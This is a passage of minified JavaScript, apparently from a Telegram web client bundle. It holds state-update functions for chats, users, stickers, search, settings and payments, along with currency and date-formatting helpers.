s=n.unreadMentions||[],a=s?.filter((e=>!o.includes(e)));if(e=g(e,t,{unreadMentions:a}),r&&n.unreadMentionsCount){const o=s.length-a.length;e=g(e,t,{unreadMentionsCount:Math.max(n.unreadMentionsCount-o,0)||void 0})}return e}function g(e,t,n,o=!1,a=!1){const{byId:i}=e.chats,c=i[t];if(a&&c){const t=Object.keys(n);if((0,r.T)((0,s.Up)(c,t),n))return e}const d=I(e,t,n,o);return d?h(e,{...i,[t]:d}):e}function y(e,t,n){const o=(0,a.AWZ)(e,t),s={...o,...n};return(0,r.T)(o,s)?e:{...e,chats:{...e.chats,fullInfoById:{...e.chats.fullInfoById,[t]:s}}}}function b(e,t,n){const o=(0,a.AWZ)(e,t);return(0,r.T)(o,n)?e:{...e,chats:{...e.chats,fullInfoById:{...e.chats.fullInfoById,[t]:n}}}}function v(e,t){const n=Object.keys(t).reduce(((n,o)=>{const r=I(e,o,t[o]);return r&&(n[o]=r),n}),{});return e=h(e,{...e.chats.byId,...n})}function w(e,t){const{byId:n}=e.chats;let o=!1;const r=Object.keys(t).reduce(((r,s)=>{const a=n[s],i=t[s],c=!a?.membersCount&&i.membersCount;if(a&&!a.isMin&&!c&&(i.isMin||a.accessHash===i.accessHash))return r;const d=I(e,s,i);return d&&(r[s]=d,o||(o=!0)),r}),{});return o?e=h(e,{...n,...r}):e}function I(e,t,n,o=!1){const{byId:a}=e.chats,i=a[t],c=[];if(n.isMin&&i&&!i.isMin)return;o||c.push("unreadReactionsCount"),(0,r.T)(i?.usernames,n.usernames)&&c.push("usernames");const d={...i,...(0,s.cJ)(n,c)};return d.id&&d.type?(0,s.Oy)(d):void 0}function C(e,t,n){const r=n===o._E9?"archived":"active";let s=e.chats.listIds;return Object.keys(s).forEach((e=>{const n=s[e]||[];e!==r||n.includes(t)?e!==r&&n.includes(t)&&(s={...s,[e]:n.filter((e=>e!==t))}):s={...s,[e]:[...n,t]}})),g(e={...e,chats:{...e.chats,listIds:s}},t,{folderId:n||void 0})}function A(e,t,n){const o="active"===t?"all":t;return{...e,chats:{...e.chats,...n.orderedPinnedIds&&{orderedPinnedIds:{...e.chats.orderedPinnedIds,[t]:n.orderedPinnedIds}},totalCount:{...e.chats.totalCount,[o]:n.totalChatCount}}}}function S(e,t){return y(e=g(e=k(e,t),t,{isNotJoined:!0}),t,{joinInfo:void 0})}function k(e,t,n="all"){return("all"===n?i:[n]).forEach((n=>{e=c(e,n,e.chats.listIds[n]?.filter((e=>e!==t)))})),e}function P(e,t,n){const o=(0,a.AWZ)(e,t.id)?.members,r=new Set(n.map((e=>e.userId))),i=[...o?.filter((({userId:e})=>!r.has(e)))||[],...n],c=o?.map((({userId:e})=>e))||[],d=i.map((({userId:e})=>e));if((0,s.k)(c,d))return e;const u=i.filter((({isAdmin:e,isOwner:t})=>e||t));return y(e,t.id,{members:i,adminMembersById:(0,s.dU)(u,"userId")})}function T(e,t,n,o){return{...e,chats:{...e.chats,similarChannelsById:{...e.chats.similarChannelsById,[t]:{similarChannelIds:n,count:o||n.length}}}}}function M(e,t){const n=e.chats.similarChannelsById[t];return{...e,chats:{...e.chats,similarChannelsById:{...e.chats.similarChannelsById,[t]:{...n,isExpanded:!n?.isExpanded}}}}}function E(e,t,n,o){return{...e,chats:{...e.chats,similarBotsById:{...e.chats.similarBotsById,[t]:{similarBotsIds:n,count:o}}}}}},16581:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(84051),r=n(37836);function s(e,t,n,s=!1,a=!1){const i=(0,o.hb)(e,t);return(0,o.Kr)((()=>(0,r.sg)(i,n,!s,!a)),[i,n,s,a])}},17142:(e,t,n)=>{n.d(t,{Ad:()=>u,C:()=>d,UL:()=>s,tT:()=>i,vv:()=>c,wD:()=>a});var o=n(31481),r=n(48775);function s(e,t){return e/10**l(t)}function a(e){return s(e,o.ykW)}function i(e){return e*10**l(o.ykW)}function c(e,t,n,a){const i=s(t,n);return n===o.OUy?(0,r.U2)(e,i,{asFont:a?.asFontIcon,className:a?.iconClassName}):n===o.ykW?(0,r.Ms)(e,i,{className:a?.iconClassName}):u(t,n,e.code,a)}function d(e,t,n=!1){return(n?a(e):e)*t*100}function u(e,t,n="en",r){const a=s(e,t);return(r?.shouldOmitFractions||t===o.OUy)&&Number.isInteger(a)?new Intl.NumberFormat(n,{style:"currency",currency:t,minimumFractionDigits:0,maximumFractionDigits:0}).format(a):t===o.ykW?new Intl.NumberFormat(n,{style:"currency",currency:t,minimumFractionDigits:0,maximumFractionDigits:10}).format(a):new Intl.NumberFormat(n,{style:"currency",currency:t}).format(a)}function l(e){return e===o.ykW?9:"CLF"===e?4:["BHD","IQD","JOD","KWD","LYD","OMR","TND"].includes(e)?3:["BIF","BYR","CLP","CVE","DJF","GNF","ISK","JPY","KMF","KRW","MGA","PYG","RWF","UGX","UYI","VND","VUV","XAF","XOF","XPF",o.OUy].includes(e)?0:"MRO"===e?1:2}},17237:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(16120),r=n(24282);const s=100,a=8*s;function i(e){const t=(0,r.A)(e).split("\n"),n=t.join("");if(n.length>a)return!1;const o=c(n);if(!o||o>s)return!1;let i=t.length;for(const e of t){const t=c(e);if(!1===t)return!1;t>i&&(i=t)}return i}function c(e){const t=e.matchAll(o.A);let n=0,r=0;for(const e of t){if(e.index!==r)return!1;n++,r=e.index+e[0].length}return r===e.length&&n}},17663:(e,t,n)=>{n.d(t,{$$:()=>p,A:()=>x,A$:()=>R,BR:()=>z,CS:()=>m,F5:()=>M,IF:()=>A,JW:()=>B,L2:()=>D,Lu:()=>v,QO:()=>N,Rm:()=>$,TI:()=>_,U:()=>O,be:()=>b,cK:()=>f,dq:()=>C,e0:()=>T,fS:()=>L,fU:()=>y,i6:()=>w,il:()=>l,jy:()=>S,pU:()=>h,vm:()=>k,wv:()=>E,zA:()=>P,zt:()=>I});var o=n(80140),r=n(19314),s=n(21309);const a=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],i=["January","February","March","April","May","June","July","August","September","October","November","December"].map((e=>e.toLowerCase())),c=2015,d=31,u=12,l=864e5;function f(e){return m(new Date)===m(e)}function h(e){const t=new Date(e);return t.setHours(0,0,0,0),t}function m(e){return h(e).getTime()}function p(e){const t=new Date(1e3*e);return`${t.getFullYear()}-${t.getMonth()}`}function g(e){return`${e.getFullYear()}-${e.getMonth()+1}-${e.getDate()}`}function y(e,t){const n="number"==typeof t?new Date(t):t,o=e.timeFormat||"24h";let r=n.getHours(),s="";return"12h"===o&&(s=r>=12?" PM":" AM",r=r>12?r%12:r),`${String(r).padStart(2,"0")}:${String(n.getMinutes()).padStart(2,"0")}${s}`}function b(e,t,n=!1){const o="number"==typeof t?new Date(t):t,r=y(e,o),s=h(new Date);if(o>=s)return r;const i=new Date(s);if(i.setDate(s.getDate()-7),o>=i){const t=e(`Weekday.Short${a[o.getDay()]}`);return n?e("FullDateTimeFormat",[t,r]):t}const c=o.getFullYear()===s.getFullYear(),d=x(o,e.code,c);return n?e("FullDateTimeFormat",[d,r]):d}function v(e,t){return x(t,e.code,!1,"numeric")}function w(e,t,n=!1){return x(t,e.code,!1,n?"short":"long",!0)}function I(e,t){const n=(0,s._k)(t);if(t<0)return 0;if(n<1)return N(t);if(n<7)return e("Days",{count:n},{pluralValue:n});if(n<30){const t=Math.floor(n/7);return e("Weeks",{count:t},{pluralValue:t})}if(n<365){const t=Math.floor(n/30);return e("Months",{count:t},{pluralValue:t})}{const t=Math.floor(n/365);return e("Years",{count:t},{pluralValue:t})}}function C(e,t){return t<6e4?Math.ceil(t/1e3).toString():t<36e5?Math.ceil(t/6e4).toString():t<l?e("MessageTimer.ShortHours",Math.ceil(t/36e5)):e("MessageTimer.ShortDays",Math.ceil(t/l))}function A(e,t,n=t){const o=t-n;return o<60?e("LiveLocationUpdated.JustNow"):o<3600?e("LiveLocationUpdated.MinutesAgo",Math.floor(o/60)):e("LiveLocationUpdated.TodayAt",y(e,n))}function S(e,t,n=t){const o=t-n;if(o<60)return e("Time.JustNow");if(o<3600)return e("Time.MinutesAgo",Math.floor(o/60));const r=new Date(1e3*n),s=h(new Date);if(r>=s)return e("Time.TodayAt",y(e,r));const a=new Date(s);return a.setDate(s.getDate()-1),r>a?e("Time.YesterdayAt",y(e,r)):e("Time.AtDate",v(e,r))}function k(e,t,n=(0,o.Fm)()){const r=n-t,a=(0,s.Os)(r),i=(0,s.qZ)(r),c=(0,s._k)(r);return r<60?e("JustNowAgo"):a<60?e("MinutesAgo",{count:a},{pluralValue:a}):i<24?e("HoursAgo",{count:i},{pluralValue:i}):c<28?e("DaysAgo",{count:c},{pluralValue:c}):e("AtDateAgo",{date:v(e,t)})}function P(e,t,n=2){if(!t)return;const o=[],r=[{multiplier:1,type:"Seconds"},{multiplier:60,type:"Minutes"},{multiplier:60,type:"Hours"},{multiplier:24,type:"Days"},{multiplier:7,type:"Weeks"}];let s=1;r.forEach(((e,n)=>{if(s*=e.multiplier,t<s)return;const a=r[n===r.length-1?n:n+1].multiplier;o.push({duration:Math.floor(t/s%a),type:e.type})}));const a=o.slice(-n).reverse();for(let e=a.length-1;e>=0;--e)0===a[e].duration&&a.splice(e,1);return a.map((t=>e(t.type,t.duration,"i"))).join(", ")}function T(e,t,n){return t("FormatDateAtTime",{date:f(new Date(1e3*e))?t("WeekdayToday"):M(n,1e3*e,!0,!1,!0),time:y(n,1e3*e)})}function M(e,t,n=!1,o=!1,r){const s="number"==typeof t?new Date(t):t,a=h(new Date);if(!o){if(g(s)===g(a))return(r||!n?V:j)(e("Weekday.Today"));const t=new Date(a);if(t.setDate(a.getDate()-1),g(s)===g(t))return(r||!n?V:j)(e("Weekday.Yesterday"));const o=new Date(a);o.setDate(a.getDate()-6);const i=new Date(a);if(i.setDate(a.getDate()+6),s>=o&&s<=i)return(r||!n?V:j)(E(e,s.getDay(),n))}const i=s.getFullYear()===a.getFullYear();return(r||!n?V:j)(x(s,e.code,i,n?"short":"long"))}function E(e,t,n=!1){const o=a[t];return e(n?`Weekday.Short${o}`:`Weekday.${o}`)}function L(e,t,n){const o="number"==typeof t?new Date(t):t;return`${M(e,o,!0,void 0,n)}, ${y(e,o)}`}function N(e,t){const n=Math.floor(e/3600),o=Math.floor(e%3600/60),r=Math.floor(e%3600%60),s=t?Math.floor(t/3600):0,a=t?Math.floor(t%3600/60):0;let i="";return n>0||s>0?(i+=`${String(n).padStart(2,"0")}:`,i+=`${String(o).padStart(2,"0")}:`):i+=a>=10?`${String(o).padStart(2,"0")}:`:`${String(o)}:`,i+=String(r).padStart(2,"0"),i}function B(e){const t=[];let n=e%1e3;e-=n,n=Math.floor(n/10);const o=(e=Math.floor(e/1e3))%60;e-=o;const r=(e=Math.floor(e/60))%60;e-=r;const s=(e=Math.floor(e/60))%60;return s>0&&t.push(String(s).padStart(2,"0")),t.push(String(r).padStart(s>0?2:1,"0")),t.push(String(o).padStart(2,"0")),`${t.join(":")},${String(n).padStart(2,"0")}`}const F=(0,r.A)(((e,t,n,o="short",r)=>new Date(e).toLocaleString(t,{year:n?void 0:"numeric",month:o,day:r?void 0:"numeric"})));function x(e,t="en-US",n=!1,o="short",r=!1){const s=m("number"==typeof e?new Date(e):e);return F(s,t,n,o,r)}function D(e,t="en-US",n,o){return("number"==typeof e?new Date(e):e).toLocaleString(t,{year:"numeric",month:"short",day:"numeric",hour:"numeric",minute:"numeric",second:n?void 0:"numeric",hourCycle:"12h"===o?"h12":"h23"})}function O(e,t){const n="number"==typeof t?new Date(t):t,o=h(new Date),r=y(e,n);if(g(n)===g(o))return e("Time.TodayAt",r);const s=new Date(o);if(s.setDate(o.getDate()-1),g(n)===g(s))return e("Time.YesterdayAt",r);const a=n.getFullYear()===o.getFullYear();return e("formatDateAtTime",[x(n,e.code,a),r])}function R(e,t,n){if(t<0)return e("RightNow");if(t<60)return e("Seconds",{count:Math.ceil(t)},{pluralValue:t});if(t<3600){const n=Math.ceil(t/60);return e("Minutes",{count:n},{pluralValue:n})}if(t<86400||n&&t<=172800){const n=Math.ceil(t/3600);return e("Hours",{count:n},{pluralValue:n})}const o=Math.ceil(t/86400);return e("Days",{count:o},{pluralValue:o})}function U(e,t,n=2021){if(t>u-1||e>d)return!1;const o=new Date(n,t,e);return!Number.isNaN(o.getTime())&&o.getDate()===e}function $(e=""){const t=e.match(/\d{1,2}\s[a-zA-Z]{3,}/),n=e.match(/[a-zA-Z]{3,}\s\d{1,2}/),o=e.match(/\d{1,2}[./-]\d{1,2}([./-]\d{2,4})?/);if(!t&&!o&&!n)return;if(o){const[t,n,o]=e.split(/[./-]/).map(Number);return o&&o<c||!U(t,n-1,o||void 0)?void 0:`${o?`${o}-`:""}${String(n).padStart(2,"0")}-${String(t).padStart(2,"0")}`}const r=e.split(" "),s=t?r[0]:r[1],a=(t?r[1]:r[0]).toLowerCase(),d=i.findIndex((e=>e.startsWith(a)));return-1!==d&&U(Number(s),d)?`${String(d+1).padStart(2,"0")}-${String(s).padStart(2,"0")}`:void 0}function _(e){return e+l/1e3}function j(e){return`${e[0].toLowerCase()}${e.slice(1)}`}function V(e){return`${e[0].toUpperCase()}${e.slice(1)}`}function z(e,t){const[n,o]=t.split("."),r=new Date(`${o}-${n}`);return new Intl.DateTimeFormat(e,{month:"long",year:"numeric"}).format(r)}},17712:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(84051),r=n(41257);function s(e){const t=(0,r.i)(e);return(0,o.hb)(((...e)=>t.current?.(...e)),[])}},17872:(e,t,n)=>{n.d(t,{iRS:()=>r.iR,P6h:()=>ne,ec2:()=>o.ec,t_k:()=>o.t_,o4A:()=>r.o4,Nl5:()=>o.Nl,KcS:()=>r.Kc,m1I:()=>ee,DeY:()=>Q,tNY:()=>o.tN,Niu:()=>Ye,K4v:()=>He,Wez:()=>o.We,d2X:()=>D,g18:()=>P,fgD:()=>r.fg,qEh:()=>ke,Psh:()=>Se,IwB:()=>r.Iw,nYM:()=>ce,gt4:()=>at.gt,XQb:()=>ie,GSI:()=>we,i_d:()=>de,Y1r:()=>Ie,cYc:()=>Ce,_54:()=>H._5,BOn:()=>O,AH0:()=>r.AH,XAm:()=>r.XA,MOQ:()=>M,sol:()=>ze,hjk:()=>r.hj,vad:()=>r.v,Itk:()=>r.It,do9:()=>lt,l3i:()=>r.l3,T4Z:()=>r.T4,tXQ:()=>H.tX,CX_:()=>o.CX,olz:()=>H.ol,MeL:()=>Me,V5q:()=>Te,PcY:()=>b,OW3:()=>oe,SJu:()=>o.SJ,qKm:()=>r.qK,ONz:()=>Qe,xGf:()=>at.xG,pWt:()=>o.pW,$nQ:()=>m,iW2:()=>o.iW,hOQ:()=>o.hO,tPq:()=>o.tP,tTf:()=>r.tT,GEE:()=>Z,Khb:()=>je,xOA:()=>$,mPd:()=>ft,qpc:()=>J,czZ:()=>o.cz,n4t:()=>r.n4,eww:()=>r.ew,wWy:()=>B,o7c:()=>r.o7,zde:()=>H.zd,gz3:()=>r.gz,s3Z:()=>r.s3,lwK:()=>H.lw,_te:()=>be,lwH:()=>pe,lEm:()=>ve,bbG:()=>me,Mac:()=>ye,yQW:()=>ge,yrN:()=>r.yr,Cbr:()=>o.Cb,cxc:()=>U,$ry:()=>Fe,wix:()=>o.wi,ltr:()=>o.lt,yKC:()=>o.yK,qwk:()=>o.qw,KrP:()=>o.Kr,PKO:()=>H.PK,Qb2:()=>H.Qb,r3y:()=>r.r3,h7P:()=>o.h7,XUr:()=>o.XU,MNF:()=>r.MN,G4z:()=>g,E24:()=>l,Xbp:()=>r.Xb,kV7:()=>r.kV,Cfr:()=>r.Cf,Mel:()=>h,b8O:()=>j,GQ:()=>V,RgT:()=>Y,HyB:()=>z,Ahb:()=>Ge,SYp:()=>Ke,d4w:()=>r.d4,Y4o:()=>ct,H6X:()=>G,G42:()=>W,gJI:()=>Le,oeN:()=>at.oe,rmT:()=>at.rm,$RI:()=>H.$R,VmW:()=>H.Vm,hQe:()=>R,p92:()=>te,E0b:()=>r.E0,Vg3:()=>ae,_$X:()=>le,kTB:()=>Ue,zTz:()=>$e,LZP:()=>Ve,Tqk:()=>_e,KpR:()=>nt,oeX:()=>We,VWO:()=>ot,Xzz:()=>et,ZCo:()=>tt,Gzl:()=>Je,J81:()=>r.J8,DLl:()=>r.DL,xAV:()=>r.xA,QNR:()=>r.QN,tMr:()=>r.tM,T3R:()=>y,lcj:()=>at.lc,_Bm:()=>at._B,Egm:()=>r.Eg,Ffw:()=>r.Ff,k31:()=>Ze,jU1:()=>H.jU,Tu_:()=>H.Tu,qoo:()=>q,oFy:()=>he,EKx:()=>r.EK,L_F:()=>Ae,nv6:()=>fe,Yzx:()=>Pe,n8l:()=>Ee,RoI:()=>Be,qsx:()=>st,bG:()=>d,v9P:()=>f,MkE:()=>u,f_N:()=>p,KXe:()=>Ne,X5v:()=>qe,dxy:()=>Xe,KyT:()=>X,e49:()=>r.e4,eAk:()=>r.eA,Ng8:()=>r.Ng,Wwn:()=>r.Ww,TwA:()=>ut,mIA:()=>dt,keG:()=>re,mR:()=>r.mR,TKu:()=>S,lWl:()=>x,weB:()=>F,BFh:()=>E,Z0S:()=>L,CKT:()=>k,Zct:()=>xe});var o=n(16350),r=n(82150),s=n(14487),a=n(87894),i=n(60919),c=n(32989);function d(e,t,n,...[o=(0,s.g0)()]){return(0,c.w)(e,{stickerSearch:{...(0,i.nTw)(e,o).stickerSearch,hash:t,resultIds:n}},o)}function u(e,t,n,o){const r=o.map((t=>{const n=e.stickers.setsById[t.id];return n?{...n,...t}:t})),s=o.map((e=>e.id));return"search"===t?{...e,stickers:{...e.stickers,setsById:{...e.stickers.setsById,...(0,a.dU)(r,"id")}}}:{...e,stickers:{...e.stickers,setsById:{...e.stickers.setsById,...(0,a.dU)(r,"id")},[t]:{...e.stickers[t],hash:n,setIds:[...e.stickers[t].setIds||[],...s]}}}}function l(e,t,n){const o=n.map((t=>{const n=e.stickers.setsById[t.id];return n?{...n,...t}:t})),r=n.map((e=>e.stickers)).flat().filter(Boolean),s=n.map((e=>e.id));return{...e,stickers:{...e.stickers,setsById:{...e.stickers.setsById,...(0,a.dU)(o,"id")}},customEmojis:{...e.customEmojis,added:{...e.customEmojis.added,hash:t,setIds:[...e.customEmojis.added.setIds||[],...s]},byId:{...e.customEmojis.byId,...(0,a.dU)(r,"id")}}}}function f(e,t,n){const o=e.stickers.setsById[t]||{},r=n.isEmoji||o.isEmoji,s=(r?e.customEmojis.added.setIds:e.stickers.added.setIds)||[];let i=s;n.installedDate&&!n.isArchived&&s&&!s.includes(t)&&(i=[t,...i]),!n.installedDate&&s?.includes(t)&&(i=i.filter((e=>e!==t)));const c=r&&n.stickers&&(0,a.dU)(n.stickers,"id");return{...e,stickers:{...e.stickers,added:{...e.stickers.added,...!r&&{setIds:i}},setsById:{...e.stickers.setsById,[t]:{...o,...n}}},customEmojis:{...e.customEmojis,byId:{...e.customEmojis.byId,...c},added:{...e.customEmojis.added,...r&&{setIds:i}}}}}function h(e,t,n,o,...[r=(0,s.g0)()]){const{results:a}=(0,i.nTw)(e,r).gifSearch;let d;if(t||!a)d=n;else{const e=new Set(a.map((e=>e.id)));d=[...a,...n.filter((t=>!e.has(t.id)))]}return(0,c.w)(e,{gifSearch:{...(0,i.nTw)(e,r).gifSearch,offset:o,results:d}},r)}function m(e,t){return{...e,animatedEmojis:t}}function p(e,t,n,o){const r=[...(0,i.wg6)(e,t),...n||[]],s=(0,a.Am)(r.map((({id:e})=>e))),c=(0,a.dU)(r,"id"),d=s.map((e=>c[e]));return{...e,stickers:{...e.stickers,forEmoji:{emoji:t,stickers:d,hash:o}}}}function g(e,t){const n=(0,i.r8w)(e,t),o=(0,a.Am)(n.map((({id:e})=>e))),r=(0,a.dU)(n,"id"),s=o.map((e=>r[e]));return{...e,customEmojis:{...e.customEmojis,forEmoji:{emoji:t,stickers:s}}}}function y(e,t,n){return{...e,customEmojis:{...e.customEmojis,statusRecent:{...e.customEmojis.statusRecent,hash:t,emojis:n}}}}function b(e){if(e.stickers.forEmoji){const{emoji:t,stickers:n,hash:o}=e.stickers.forEmoji;return t?p(e,t,n,o):e}if(e.customEmojis.forEmoji){const{emoji:t}=e.customEmojis.forEmoji;return t?g(e,t):e}return e}var v=n(22986),w=n(79824),I=n(35104);function C(e,t){return{...e,users:{...e.users,byId:t}}}function A(e,t){const{userIds:n}=e.contactList||{};if(!n)return e;const o=t.filter((e=>e?.isContact)).map((e=>e.id));return 0===o.length?e:{...e,contactList:{userIds:(0,a.Am)([...o,...n])}}}function S(e,t,n){const{byId:o}=e.users,r=T(e,t,n);return r?C(e=A(e,[r]),{...o,[t]:r}):e}function k(e,t){const n=Object.keys(t).reduce(((n,o)=>{const r=T(e,o,t[o]);return r&&(n[o]=r),n}),{});return e=A(e=C(e,{...e.users.byId,...n}),Object.values(n))}function P(e,t){const{byId:n}=e.users;let o=!1;const r=Object.keys(t).reduce(((r,s)=>{const a=n[s],i=t[s];if(a&&!a.isMin&&(i.isMin||a.accessHash===i.accessHash))return r;const c=T(e,s,i);return c&&(r[s]=c,o||(o=!0)),r}),{});return o?e=A(e=C(e,{...n,...r}),Object.values(r)):e}function T(e,t,n){const{byId:o}=e.users,r=o[t],s=[];if(n.isMin&&r&&!r.isMin)return;(0,v.T)(r?.usernames,n.usernames)&&s.push("usernames");const i={...r,...(0,a.cJ)(n,s)};return i.id&&i.type?(0,a.Oy)(i):void 0}function M(e,t){const{byId:n}=e.users,{userIds:o}=e.contactList||{};return e=C(e={...e,contactList:{userIds:o?o.filter((e=>e!==t)):w.p}},{...n,[t]:{...n[t],isContact:void 0}}),F(e={...e,stories:{...e.stories,orderedPeerIds:{active:e.stories.orderedPeerIds.active.filter((e=>e!==t)),archived:e.stories.orderedPeerIds.archived.filter((e=>e!==t))}}},t,{settings:void 0})}function E(e,t,...[n=(0,s.g0)()]){return(0,c.w)(e,{userSearch:{...(0,i.nTw)(e,n).userSearch,...t}},n)}function L(e,t,...[n=(0,s.g0)()]){return E(e,{fetchingStatus:t},n)}function N(e,t,n){const{fullInfoById:o}=e.users;return o[t]?F(e,t,{isBlocked:n}):e}function B(e,t){return{...e,users:{...e.users,statusesById:t}}}function F(e,t,n){const o=e.users.fullInfoById[t];return{...e,users:{...e.users,fullInfoById:{...e.users.fullInfoById,[t]:{...o,...n}}}}}function x(e,t,n){return{...e,users:{...e.users,commonChatsById:{...e.users.commonChatsById,[t]:n}}}}function D(e,t){const{statusesById:n}=e.users;return B(e,{...n,...t})}function O(e,...[t=(0,s.g0)()]){return(0,c.w)(e,{newContact:void 0},t)}function R(e,t,n,...[o=(0,s.g0)()]){return n.length?(0,c.w)(e,{inviteViaLinkModal:{missingUsers:n,chatId:t}},o):(0,c.w)(e,{inviteViaLinkModal:void 0},o)}function U(e,t,n){const{botAppPermissionsById:o}=e.users;return{...e,users:{...e.users,botAppPermissionsById:{...o,[t]:{...o[t],...n}}}}}function $(e,t,n,o,...[r=(0,s.g0)()]){const a=(0,i.nTw)(e,r),d=new Map;return n.forEach((e=>{const t=(0,I.p)(e,!0),n=d.get(t)||0;n>0&&(e.localTag=n),d.set(t,n+1)})),(0,c.w)(e,{savedGifts:{...a.savedGifts,giftsByPeerId:{...a.savedGifts.giftsByPeerId,[t]:{gifts:n,nextOffset:o}}}},r)}var _=n(57309);function j(e,t,...[n=(0,s.g0)()]){return(0,c.w)(e,{globalSearch:{...(0,i.nTw)(e,n).globalSearch,...t}},n)}function V(e,t,...[n=(0,s.g0)()]){return j(e,{currentContent:t},n)}function z(e,t,n,o,r,c,d,u,...[l=(0,s.g0)()]){const{resultsByType:f}=(0,i.nTw)(e,l).globalSearch||{},h=t.reduce(((e,t)=>(e[(0,_.D)(t)]=t,e)),{}),m=f?.[o]?.foundIds;if(void 0!==m&&Object.keys(h).every((e=>m.includes((0,_.D)(h[e])))))return j(e=Y(e,{messages:!1,publicPosts:!1},l),{searchFlood:u,resultsByType:{...((0,i.nTw)(e,l).globalSearch||{}).resultsByType,[o]:{foundIds:m,totalCount:n,nextOffsetId:c,nextOffsetRate:r,nextOffsetPeerId:d}}},l);const p=m||[],g=t.map((e=>(0,_.D)(e))).filter((e=>!p.includes(e))),y=Array.prototype.concat(p,g),b=(0,a.k)(p,y)?p:y;return j(e=Y(e,{messages:!1,publicPosts:!1},l),{searchFlood:u,resultsByType:{...((0,i.nTw)(e,l).globalSearch||{}).resultsByType,[o]:{totalCount:n,nextOffsetId:c,nextOffsetRate:r,nextOffsetPeerId:d,foundIds:b}}},l)}function Y(e,t,...[n=(0,s.g0)()]){return j(e,{fetchingStatus:{...(0,i.nTw)(e,n).globalSearch.fetchingStatus,...t}},n)}var H=n(68344);function W(e,t,...[n=(0,s.g0)()]){return(0,c.w)(e,{management:{...(0,i.nTw)(e,n).management,progress:t}},n)}function G(e,t,n,...[o=(0,s.g0)()]){const{management:r}=(0,i.nTw)(e,o);return(0,c.w)(e,{management:{...r,byChatId:{...r.byChatId,[t]:{...r.byChatId[t]||{},...n}}}},o)}var K=n(30708);function J(e,t){return{...e,settings:{...e.settings,byKey:{...e.settings.byKey,...t}}}}function q(e,t){return function(e,t){return{...e,sharedState:{...e.sharedState,...t}}}(e,{settings:{...(0,K.l)(e),...t}})}function X(e,t,n){const o=e.settings,r=o.themes[t];return{...e,settings:{...e.settings,themes:{...o.themes,[t]:{...r,...n}}}}}function Q(e,t){return{...e,chats:{...e.chats,notifyExceptionById:{...e.chats.notifyExceptionById,...t}}}}function Z(e,t){return{...e,chats:{...e.chats,notifyExceptionById:t}}}function ee(e,t,n){return{...e,chats:{...e.chats,notifyExceptionById:{...e.chats.notifyExceptionById,[t]:n}}}}function te(e,t,n){return{...e,settings:{...e.settings,notifyDefaults:{...e.settings.notifyDefaults,[t]:{...e.settings.notifyDefaults?.[t],...n}}}}}function ne(e,t){return e=N(e,t,!0),{...e,blocked:{...e.blocked,ids:[t,...e.blocked.ids],totalCount:e.blocked.totalCount+1}}}function oe(e,t){return e=N(e,t,!1),{...e,blocked:{...e.blocked,ids:e.blocked.ids.filter((e=>e!==t)),totalCount:e.blocked.totalCount-1}}}function re(e,t){return{...e,twoFaSettings:{...e.twoFaSettings,...t}}}var se=n(20714);function ae(e,t){return{...e,passcode:{...e.passcode,...t}}}function ie(e){return{...e,passcode:{}}}function ce(e,t=!0){return{...se.HB,passcode:e.passcode,settings:se.HB.settings,sharedState:de(e.sharedState),...t&&{byTabId:Object.values(e.byTabId).reduce(((e,{id:t,isMasterTab:n})=>(e[t]={...se.Je,isMasterTab:n,id:t},e)),{})}}}function de(e){const{theme:t,shouldUseSystemTheme:n,animationLevel:o,language:r}=e.settings;return{...se.$8,settings:{...se.$8.settings,theme:t,shouldUseSystemTheme:n,animationLevel:o,language:r}}}var ue=n(31481);function le(e,t,...[n=(0,s.g0)()]){return(0,c.w)(e,{payment:{...(0,i.nTw)(e,n).payment,...t}},n)}function fe(e,t,...[n=(0,s.g0)()]){const o=(0,i.Osl)(e,n);return o?(0,c.w)(e,{starsPayment:{...o,...t}},n):e}function he(e,t,...[n=(0,s.g0)()]){return le(e,{shippingOptions:t},n)}function me(e,t,...[n=(0,s.g0)()]){return le(e,{requestId:t},n)}function pe(e,t,...[n=(0,s.g0)()]){return le(e,{step:t},n)}function ge(e,t,...[n=(0,s.g0)()]){return le(e,{stripeCredentials:{...t}},n)}function ye(e,t,...[n=(0,s.g0)()]){return le(e,{smartGlocalCredentials:{...t}},n)}function be(e,t,...[n=(0,s.g0)()]){return le(e,{confirmPaymentUrl:t},n)}function ve(e,t,...[n=(0,s.g0)()]){return le(e,t?{receipt:t}:{receipt:void 0},n)}function we(e,...[t=(0,s.g0)()]){return(0,c.w)(e,{payment:{}},t)}function Ie(e,...[t=(0,s.g0)()]){return(0,c.w)(e,{starsPayment:{}},t)}function Ce(e,...[t=(0,s.g0)()]){return le(e,{isPaymentModalOpen:void 0,isExtendedMedia:void 0},t)}function Ae(e,t){return t.currency===ue.OUy?{...e,stars:{...e.stars,balance:t}}:t.currency===ue.ykW?{...e,ton:{...e.ton,balance:t}}:e}function Se(e,t,n,o,r){if(r){const r=e.ton?.history;if(!r)return e;const s={transactions:(r[t]?.transactions||[]).concat(n),nextOffset:o};return{...e,ton:{...e.ton,history:{...r,[t]:s}}}}const s=e.stars?.history;if(!s)return e;const a={transactions:(s[t]?.transactions||[]).concat(n),nextOffset:o};return{...e,stars:{...e.stars,history:{...s,[t]:a}}}}function ke(e,t,n){if(!e.stars)return e;const o={list:(e.stars.subscriptions?.list||[]).concat(t),nextOffset:n};return{...e,stars:{...e.stars,subscriptions:o}}}function Pe(e,t){const n=e.stars?.subscriptions;return n?{...e,stars:{...e.stars,subscriptions:{...n,isLoading:t}}}:e}function Te(e,t,...[n=(0,s.g0)()]){return(0,c.w)(e,{starsTransactionModal:{transaction:t}},n)}function Me(e,t,...[n=(0,s.g0)()]){return Te(e,{id:t.transactionId,peer:{type:"peer",id:t.botId},amount:{currency:ue.OUy,amount:t.totalAmount,nanos:0},date:t.date,title:t.title,description:t.description,photo:t.photo},n)}function Ee(e,t,n,...[o=(0,s.g0)()]){return(0,c.w)(e,{statistics:{byChatId:{...(0,i.nTw)(e,o).statistics.byChatId,[t]:n}}},o)}function Le(e,t,...[n=(0,s.g0)()]){return(0,c.w)(e,{statistics:{...(0,i.nTw)(e,n).statistics,currentMessage:t,currentStory:void 0}},n)}function Ne(e,t,...[n=(0,s.g0)()]){return(0,c.w)(e,{statistics:{...(0,i.nTw)(e,n).statistics,currentStory:t,currentMessage:void 0}},n)}function 